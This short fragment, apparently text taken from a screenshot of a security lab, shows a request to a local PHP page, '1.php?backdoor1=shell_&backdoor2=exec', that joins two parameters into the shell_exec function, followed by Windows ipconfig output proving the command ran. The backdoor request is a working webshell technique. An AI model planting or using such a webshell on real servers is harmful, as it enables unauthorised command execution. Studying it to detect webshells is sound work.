 wuyifan
127.0.0.1/1.php?backdoor1=shell_&backdoor2=exec
提交
Windows IP 配置 以太网适配器 Ethernet0: 连接特定的 DNS 后缀 . . . . . . . : localdomain 本地链接 IPv6 地址. . . . . . . . : fe80::a9a:a5a:86b9:2a6b%4
IPv4 地址 . . . . . . . . . . . . : 192.168.232.148 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.232.2 以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . :